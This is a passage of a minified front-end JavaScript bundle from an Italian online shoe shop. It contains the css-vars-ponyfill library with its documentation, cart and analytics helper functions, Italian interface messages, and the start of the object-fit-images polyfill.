 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement: document,
 *     include    : 'style,link[rel="stylesheet"]',
 *     exclude    : '[href="skip.css"]',
 *     filter     : /red/,
 *     useCSSOM   : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function a(e){var t={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},i=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(e){return t=e,i=n.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,i);var t,i}),o=Array.apply(null,Array(i.length)).map(function(e){return null});function a(){if(-1===o.indexOf(null)){var e=o.join("");n.onComplete(e,o,i)}}function l(e,t,i,s){var l=n.onSuccess(e,i,s);(function e(t,i,o,a){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var u=c(t,o,l);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,o){n.onBeforeSend(e,i,t)},onSuccess:function(e,t,o){var r=n.onSuccess(e,i,t),a=c(e=!1===r?"":r||e,t,l);return a.rules.forEach(function(t,n){e=e.replace(t,a.absoluteRules[n])}),e},onError:function(n,r,c){s.push({xhr:n,url:r}),l.push(u.rules[c]),e(t,i,o,a,s,l)},onComplete:function(n){n.forEach(function(e,n){t=t.replace(u.rules[n],e)}),e(t,i,o,a,s,l)}}):a(t,s)})(e=void 0!==l&&!1===Boolean(l)?"":l||e,i,s,function(e,r){null===o[t]&&(r.forEach(function(e){return n.onError(e.xhr,i,e.url)}),!n.filter||n.filter.test(e)?o[t]=e:o[t]="",a())})}function c(e,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(e.replace(t.cssComments,"").match(t.cssImports)||[]).filter(function(e){return-1===i.indexOf(e)}),o.urls=o.rules.map(function(e){return e.replace(t.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(e){return s(e,n)}),o.absoluteRules=o.rules.map(function(e,t){var i=o.urls[t],r=s(o.absoluteUrls[t],n);return e.replace(i,r)}),o}i.length?i.forEach(function(e,t){var i=e.getAttribute("href"),c=e.getAttribute("rel"),u="LINK"===e.nodeName&&i&&c&&"stylesheet"===c.toLowerCase(),d="STYLE"===e.nodeName;if(u)r(i,{mimeType:"text/css",onBeforeSend:function(t,i,o){n.onBeforeSend(t,e,i)},onSuccess:function(n,o,r){var a=s(i,location.href);l(n,t,e,a)},onError:function(i,r,s){o[t]="",n.onError(i,e,r),a()}});else if(d){var p=e.textContent;n.useCSSOM&&(p=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join("")),l(p,t,e,location.href)}else o[t]="",a()}):n.onComplete("",[])}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}var l=c;function c(e,t,n){e instanceof RegExp&&(e=u(e,n)),t instanceof RegExp&&(t=u(t,n));var i=d(e,t,n);return i&&{start:i[0],end:i[1],pre:n.slice(0,i[0]),body:n.slice(i[0]+e.length,i[1]),post:n.slice(i[1]+t.length)}}function u(e,t){var n=t.match(e);return n?n[0]:null}function d(e,t,n){var i,o,r,a,s,l=n.indexOf(e),c=n.indexOf(t,l+1),u=l;if(l>=0&&c>0){for(i=[],r=n.length;u>=0&&!s;)u==l?(i.push(u),l=n.indexOf(e,u+1)):1==i.length?s=[i.pop(),c]:((o=i.pop())<r&&(r=o,a=c),c=n.indexOf(t,u+1)),u=l<c&&l>=0?l:c;i.length&&(s=[r,a])}return s}function p(e){var t=i({},{onlyVars:!1,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error("CSS parse error: ".concat(e))}function o(t){var n=t.exec(e);if(n)return e=e.slice(n[0].length),n}function r(){return o(/^{\s*/)}function a(){return o(/^}/)}function s(){o(/^\s*/)}function c(){if(s(),"/"===e[0]&&"*"===e[1]){for(var t=2;e[t]&&("*"!==e[t]||"/"!==e[t+1]);)t++;if(!e[t])return n("end of comment is missing");var i=e.slice(2,t);return e=e.slice(t+2),{type:"comment",comment:i}}}function u(){for(var e,n=[];e=c();)n.push(e);return t.removeComments?[]:n}function d(){for(s();"}"===e[0];)n("extra closing bracket");var t=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(t)return t[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*\/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(e){return e.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(e){return e.replace(/\u200C/g,",")})}function p(){o(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^\/*][^*]*\*+)*\//g,t=o(/^(\*?[-#\/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(t){if(t=t[0].trim(),!o(/^:\s*/))return n("property missing ':'");var i=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),r={type:"declaration",property:t.replace(e,""),value:i?i[0].replace(e,"").trim():""};return o(/^[;\s]*/),r}}function f(){if(!r())return n("missing '{'");for(var e,t=u();e=p();)t.push(e),t=t.concat(u());return a()?t:n("missing '}'")}function h(){s();for(var e,t=[];e=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),o(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:f()}}function m(){if(s(),"@"===e[0]){var i=function(){var e=o(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var i,s=e[1];if(!r())return n("@keyframes missing '{'");for(var l=u();i=h();)l.push(i),l=l.concat(u());return a()?{type:"keyframes",name:s,vendor:t,keyframes:l}:n("@keyframes missing '}'")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:v()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:v()}}()||function(){var e=o(/^@media *([^{]+)/);if(e)return{type:"media",media:e[1].trim(),rules:v()}}()||function(){var e=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:"page",selectors:d()||[],declarations:f()}}()||function(){var e=o(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:v()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:f()}}()||function(){var e=o(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(i&&t.onlyVars){var l=!1;if(i.declarations)l=i.declarations.some(function(e){return/var\(/.test(e.value)});else l=(i.keyframes||i.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\(/.test(e.value)})});return l?i:{}}return i}}function g(){if(t.onlyVars){var i=l("{","}",e);if(i){var o=-1!==i.pre.indexOf(":root")&&/--\S*\s*:/.test(i.body),r=/var\(/.test(i.body);if(!o&&!r)return e=e.slice(i.end+1),{}}}var a=d()||[],s=t.onlyVars?f().filter(function(e){var t=a.some(function(e){return-1!==e.indexOf(":root")})&&/^--\S/.test(e.property),n=/var\(/.test(e.value);return t||n}):f();return a.length||n("selector missing"),{type:"rule",selectors:a,declarations:s}}function v(t){if(!t&&!r())return n("missing '{'");for(var i,o=u();e.length&&(t||"}"!==e[0])&&(i=m()||g());)i.type&&o.push(i),o=o.concat(u());return t||a()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:v(!0),errors:[]}}}c.range=d;var f="--",h="var",m={dom:{},temp:{},user:{}};function g(e){var t,n,o=i({},{fixNestedCalc:!0,onlyVars:!1,persist:!1,preserve:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),r=o.persist?m.dom:m.temp=JSON.parse(JSON.stringify(m.dom)),a=p(e,{onlyVars:o.onlyVars});if(a.stylesheet.rules.forEach(function(e){var t=[];if("rule"===e.type&&1===e.selectors.length&&":root"===e.selectors[0]&&(e.declarations.forEach(function(e,n){var i=e.property,o=e.value;i&&0===i.indexOf(f)&&(r[i]=o,t.push(n))}),!o.preserve))for(var n=t.length-1;n>=0;n--)e.declarations.splice(t[n],1)}),Object.keys(m.user).forEach(function(e){r[e]=m.user[e]}),Object.keys(o.variables).length){var s={declarations:[],selectors:[":root"],type:"rule"};Object.keys(o.variables).forEach(function(e){var t="--".concat(e.replace(/^-+/,"")),n=o.variables[e];o.persist&&(m.user[t]=n),r[t]!==n&&(r[t]=n,s.declarations.push({type:"declaration",property:t,value:n}))}),o.preserve&&s.declarations.length&&a.stylesheet.rules.push(s)}return function e(t,n){t.rules.forEach(function(i){i.rules?e(i,n):i.keyframes?i.keyframes.forEach(function(e){"keyframe"===e.type&&n(e.declarations,i)}):i.declarations&&n(i.declarations,t)})}(a.stylesheet,function(e,t){for(var n,i,a,s=0;s<e.length;s++)a=(n=e[s]).value,"declaration"===n.type&&a&&-1!==a.indexOf(h+"(")&&(i=v(a,r,o))!==n.value&&(o.preserve?(e.splice(s,0,{type:n.type,property:n.property,value:i}),s++):n.value=i)}),o.fixNestedCalc&&(t=a.stylesheet.rules,n=/(-[a-z]+-)?calc\(/,t.forEach(function(e){e.declarations&&e.declarations.forEach(function(e){for(var t=e.value,i="";n.test(t);){var o=l("calc(",")",t||"");for(t=t.slice(o.end);n.test(o.body);){var r=l(n,")",o.body);o.body="".concat(r.pre,"(").concat(r.body,")").concat(r.post)}i+="".concat(o.pre,"calc(").concat(o.body),i+=n.test(t)?"":")".concat(o.post)}e.value=i||e.value})})),function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", "):"")+"{"+o(e.declarations)+"}"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(",")+"{"+o(t)+"}"},supports:function(e){return"@supports "+e.supports+"{"+o(e.rules)+"}"}};function o(e){for(var o="",r=0;r<e.length;r++){var a=e[r];n&&n(a);var s=i[a.type](a);s&&(o+=s,s.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}(a)}function v(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(-1===e.indexOf("var("))return e;var o=l("(",")",e);return o?"var"===o.pre.slice(-3)?0===o.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),e):o.pre.slice(0,-3)+function(e){var o=e.split(",")[0].replace(/[\s\n\t]/g,""),r=(e.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],a=t.hasOwnProperty(o)?String(t[o]):void 0,s=a||(r?String(r):void 0),l=i||e;return a||n.onWarning('variable "'.concat(o,'" is undefined')),s&&"undefined"!==s&&s.length>0?v(s,t,n,l):"var(".concat(l,")")}(o.body)+v(o.post,t,n):o.pre+"(".concat(v(o.body,t,n),")")+v(o.post,t,n):(-1!==e.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(e,'"')),e)}var y="css-vars-ponyfill",b="undefined"!=typeof window,w=b&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),_={rootElement:b?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},fixNestedCalc:!0,onlyLegacy:!0,onlyVars:!1,preserve:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onSuccess:function(){},onWarning:function(){},onError:function(){},onComplete:function(){}},C={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssRootRules:/(?::root\s*{\s*[^}]*})/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVars:/(?:(?::root\s*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},T=null,S=null,x=!1;
/**
 * Fetches, parses, and transforms CSS custom properties from specified
 * <style> and <link> elements into static values, then appends a new <style>
 * element with static values to the DOM to provide CSS custom property
 * compatibility for legacy browsers. Also provides a single interface for
 * live updates of runtime values in both modern and legacy browsers.
 *
 * @preserve
 * @param {object}   [options] Options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {boolean}  [options.shadowDOM=false] Determines if shadow DOM <link>
 *                   and <style> nodes will be processed.
 * @param {string}   [options.include="style,link[rel=stylesheet]"] CSS selector
 *                   matching <link re="stylesheet"> and <style> nodes to
 *                   process
 * @param {string}   [options.exclude] CSS selector matching <link
 *                   rel="stylehseet"> and <style> nodes to exclude from those
 *                   matches by options.include
 * @param {object}   [options.variables] A map of custom property name/value
 *                   pairs. Property names can omit or include the leading
 *                   double-hyphen (—), and values specified will override
 *                   previous values.
 * @param {boolean}  [options.fixNestedCalc=true] Removes nested 'calc' keywords
 *                   for legacy browser compatibility.
 * @param {boolean}  [options.onlyLegacy=true] Determines if the ponyfill will
 *                   only generate legacy-compatible CSS in browsers that lack
 *                   native support (i.e., legacy browsers)
 * @param {boolean}  [options.onlyVars=false] Determines if CSS rulesets and
 *                   declarations without a custom property value should be
 *                   removed from the ponyfill-generated CSS
 * @param {boolean}  [options.preserve=false] Determines if the original CSS
 *                   custom property declaration will be retained in the
 *                   ponyfill-generated CSS.
 * @param {boolean}  [options.silent=false] Determines if warning and error
 *                   messages will be displayed on the console
 * @param {boolean}  [options.updateDOM=true] Determines if the ponyfill will
 *                   update the DOM after processing CSS custom properties
 * @param {boolean}  [options.updateURLs=true] Determines if the ponyfill will
 *                   convert relative url() paths to absolute urls.
 * @param {boolean}  [options.watch=false] Determines if a MutationObserver will
 *                   be created that will execute the ponyfill when a <link> or
 *                   <style> DOM mutation is observed.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback after CSS data has been
 *                   collected from each node and before CSS custom properties
 *                   have been transformed. Allows modifying the CSS data before
 *                   it is transformed by returning any string value (or false
 *                   to skip). Passes 1) CSS text, 2) source node reference, and
 *                   3) the source URL as arguments.
 * @param {function} [options.onWarning] Callback after each CSS parsing warning
 *                   has occurred. Passes 1) a warning message as an argument.
 * @param {function} [options.onError] Callback after a CSS parsing error has
 *                   occurred or an XHR request has failed. Passes 1) an error
 *                   message, and 2) source node reference, 3) xhr, and 4 url as
 *                   arguments.
 * @param {function} [options.onComplete] Callback after all CSS has been
 *                   processed, legacy-compatible CSS has been generated, and
 *                   (optionally) the DOM has been updated. Passes 1) a CSS
 *                   string with CSS variable values resolved, 2) a reference to
 *                   the appended <style> node, 3) an object containing all
 *                   custom properies names and values, and 4) the ponyfill
 *                   execution time in milliseconds.
 *
 * @example
 *
 *   cssVars({
 *     rootElement  : document,
 *     shadowDOM    : false,
 *     include      : 'style,link[rel="stylesheet"]',
 *     exclude      : '',
 *     variables    : {},
 *     fixNestedCalc: true,
 *     onlyLegacy   : true,
 *     onlyVars     : false,
 *     preserve     : false,
 *     silent       : false,
 *     updateDOM    : true,
 *     updateURLs   : true,
 *     watch        : false,
 *     onBeforeSend(xhr, node, url) {},
 *     onSuccess(cssText, node, url) {},
 *     onWarning(message) {},
 *     onError(message, node, xhr, url) {},
 *     onComplete(cssText, styleNode, cssVariables, benchmark) {}
 *   });
 */
function k(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i({},_,e),n=y;function r(e,n,i,o){t.silent,t.onError(e,n,i,o)}function s(e){t.silent,t.onWarning(e)}if(t.exclude="#".concat(n)+(t.exclude?",".concat(t.exclude):""),t._benchmark=t._benchmark?t._benchmark:N(),b)if(!1===t.watch&&T&&T.disconnect(),t.watch)!function(e,t){if(!window.MutationObserver)return;var n=function(e){return"LINK"===e.tagName&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")},i=function(e){return"STYLE"===e.tagName&&(!t||e.id!==t)};T&&T.disconnect();e.watch=_.watch,(T=new MutationObserver(function(t){var o=t.some(function(e){var t=!1;if("attributes"===e.type)t=n(e.target)||i(e.target);else if("childList"===e.type){var o=Array.apply(null,e.addedNodes),r=Array.apply(null,e.removedNodes);t=[].concat(o,r).some(function(e){var t=n(e)&&!e.disabled,o=i(e)&&C.cssVars.test(e.textContent);return t||o})}return t});o&&E(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0})}(t,n),E(t);else if("loading"!==document.readyState){var l=t.shadowDOM||t.rootElement.shadowRoot||t.rootElement.host;if(w&&t.onlyLegacy){if(t.updateDOM){var c=t.rootElement.host||(t.rootElement===document?document.documentElement:t.rootElement);Object.keys(t.variables).forEach(function(e){var n="--".concat(e.replace(/^-+/,"")),i=t.variables[e];c.style.setProperty(n,i)})}}else a(l&&!x?{rootElement:_.rootElement,include:_.include,exclude:t.exclude,onSuccess:function(e,t,n){return(e.match(C.cssRootRules)||[]).join("")||!1},onComplete:function(e,n,i){g(e,{persist:!0}),x=!0,k(t)}}:{rootElement:t.rootElement,include:t.include,exclude:t.exclude,filter:t.onlyVars?C.cssVars:null,onBeforeSend:t.onBeforeSend,onSuccess:function(e,n,i){var o=t.onSuccess(e,n,i);(e=void 0!==o&&!1===Boolean(o)?"":o||e,n.setAttribute("data-cssvars",""),t.updateURLs)&&(e.replace(C.cssComments,"").match(C.cssUrls)||[]).forEach(function(t){var n=t.replace(C.cssUrls,"$1"),o=A(n,i);e=e.replace(t,t.replace(n,o))});return e},onError:function(e,t,n){var i=e.responseURL||A(n,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");r("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onComplete:function(e,a,l){var c,u=JSON.stringify({include:t.include,exclude:t.exclude,variables:t.variables,fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,preserve:t.preserve,silent:t.silent,updateURLs:t.updateURLs}),d=t.rootElement.querySelector("#".concat(n))||document.createElement("style"),p=d.__cssVars||{},f=p.cssText===e&&p.settings===u;if(f)e=d.textContent,t.silent;else{d.__cssVars={cssText:e,settings:u},e=a.map(function(e,t){return C.cssVars.test(e)?e:"/*__CSSVARSPONYFILL-".concat(t,"__*/")}).join("");try{e=g(e,{fixNestedCalc:t.fixNestedCalc,onlyVars:t.onlyVars,persist:t.updateDOM,preserve:t.preserve,variables:t.variables,onWarning:s}),c=C.cssKeyframes.test(e),e=e.replace(/\/\*__CSSVARSPONYFILL-(\d+)__\*\//g,function(e,t){return a[t]})}catch(e){var h=!1;a.forEach(function(e,n){try{e=g(e,t)}catch(e){var i=l[n-0];h=!0,r(e.message,i)}}),h||r(e.message||e)}}if(t.shadowDOM)for(var v,y=[t.rootElement].concat(o(t.rootElement.querySelectorAll("*"))),b=0;v=y[b];++b){if(v.shadowRoot&&v.shadowRoot.querySelector("style"))k(i({},t,{rootElement:v.shadowRoot,variables:m.dom}))}if(!f&&l&&l.length){var w=t.rootElement.querySelectorAll("link[data-cssvars],style[data-cssvars]")||t.rootElement.querySelectorAll('link[rel+="stylesheet"],style'),_=w?w[w.length-1]:null;if(_)_.parentNode.insertBefore(d,_.nextSibling);else(t.rootElement.head||t.rootElement.body||t.rootElement).appendChild(d);t.updateDOM&&(d.setAttribute("id",n),d.textContent=e,c&&function(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var n=e.getElementsByTagName("*"),i=[],o=0,r=n.length;o<r;o++){var a=n[o],s=getComputedStyle(a)[t];"none"!==s&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",i.push(a))}document.body.offsetHeight;for(var l=0,c=i.length;l<c;l++){var u=i[l].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(t.rootElement)),t.onComplete(e,d,JSON.parse(JSON.stringify(t.updateDOM?m.dom:m.temp)),N()-t._benchmark)}}})}else document.addEventListener("DOMContentLoaded",function t(n){k(e),document.removeEventListener("DOMContentLoaded",t)})}function E(e){clearTimeout(S),S=setTimeout(function(){e._benchmark=null,k(e)},100)}function A(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),i=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(i),n.body.appendChild(o),i.href=t,o.href=e,o.href}function N(){return b&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}t.a=k},function(e,t,n){"use strict";(function(e){var i=n(16),o=n.n(i),r=n(3),a=function(){};a.formatPrice=function(e,t,n,i){void 0===t&&(t=2),void 0===n&&(n=","),void 0===i&&(i="."),e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===i?",":i,s=void 0===n?".":n,l="";return(l=(r?function(e,t){var n=Math.pow(10,t);return""+Math.round(e*n)/n}(o,r):""+Math.round(o)).split("."))[0].length>3&&(l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)},a.addToCart=function(t,n,i,o,s,l,c,u){var d=this;void 0===c&&(c=null),void 0===u&&(u=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+t+"&locale=it",dataType:"json",success:function(e){if(e&&"0"===e.status)a.getSwalModal().fire({title:r.a.it.attention,text:e.msg});else{c&&c.apply(d,[e]);try{window.NN_CONFIG.GA_Code&&(ga("ec:addProduct",{id:n,name:i,brand:"Teva",variant:o,price:l,quantity:"1",dimension1:s}),ga("ec:setAction","add"),ga("send","event","UX","click","add to cart"))}catch(e){}}},error:function(e,t,n){},complete:function(){u&&u.apply(d)}})},a.removeToCart=function(t,n,i){var o=this;void 0===n&&(n=null),void 0===i&&(i=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):n&&n.apply(o,[e])},error:function(e,t,n){},complete:function(){i&&i.apply(o)}})},a.updatePresent=function(t,n,i,o){var s=this;void 0===n&&(n=null),void 0===i&&(i=null),void 0===o&&(o=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_present,data:"is_present="+t+"&present_text="+n+"&locale=it",dataType:"json",success:function(e){e&&"0"===e.status?a.getSwalModal().fire({title:r.a.it.attention,text:e.msg}):i&&i.apply(s,[e])},error:function(e,t,n){},complete:function(){o&&o.apply(s)}})},a.checkAnyFormFieldChanged=function(t,n){void 0===n&&(n="is-invalid"),t.each(function(t,i){var o=e(i),r=function(e){e.removeClass(n)};o.is('[type="text"], [type="email"], [type="password"], textarea')&&(o.on("keypress input change",function(){r(o)}),o.on("keyup",function(e){8===e.keyCode||46===e.keyCode?r(o):e.preventDefault()}),o.bind("paste",function(){r(o)})),o.is("select")&&o.on("change",function(){r(o)}),o.is(":radio, :checkbox")&&o.on("change",function(){r(o)})})},a.detectIE=function(){try{var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");if(i>0)return parseInt(e.substring(i+5,e.indexOf(".",i)),10)}catch(e){}return!1},a.imageIsLoaded=function(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)},a.updateQueryStringParam=function(e,t){var n=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return n.match(i)?n=n.replace(i,e+"="+t):n+=(""===n?"":"&")+e+"="+t,window.history.pushState({},null,"?"+n),n},a.getSwalModal=function(){return o.a.mixin({confirmButtonClass:"btn btn-outline-primary",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})},a.setLoadingState=function(e,t){void 0===t&&(t=!0),e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))},t.a=a}).call(t,n(0))},function(e,t,n){"use strict";t.a={it:{attention:"Attenzione",perfect:"Perfetto",error_personal_data:"Non hai accettato il trattamento dei dati personali!",send_to:"Invia a questo indirizzo",update:"Modifica",no_size:"Nessuna taglia disponibile",delete_shipping:"Indizzo eliminato con successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",selectsize:"Nessuna taglia selezionata",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",invalid_zip:"Il CAP non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"prodotto aggiunto al carrello!",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",max_quantity_already_reached:"Quantità massima già raggiunta",country:"Nazione",confirm:"Conferma",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° "}}},function(e,t,n){"use strict";
/*! npm.im/object-fit-images 3.2.4 */var i="bfred-it:object-fit-images",o=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in r.style,s="object-position"in r.style,l="background-size"in r.style,c="string"==typeof r.currentSrc,u=r.getAttribute,d=r.setAttribute,p=!1;function f(e,t,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";u.call(e,"src")!==i&&d.call(e,"src",i)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function m(e){var t=function(e){for(var t,n=getComputedStyle(e).fontFamily,i={};null!==(t=o.exec(n));)i[t[1]]=t[2];return i}(e),n=e[i];if(t["object-fit"]=t["object-fit"]||"fill",!n.img){if("fill"===t["object-fit"])return;if(!n.skipTest&&a&&!t["object-position"])return}if(!n.img){n.img=new 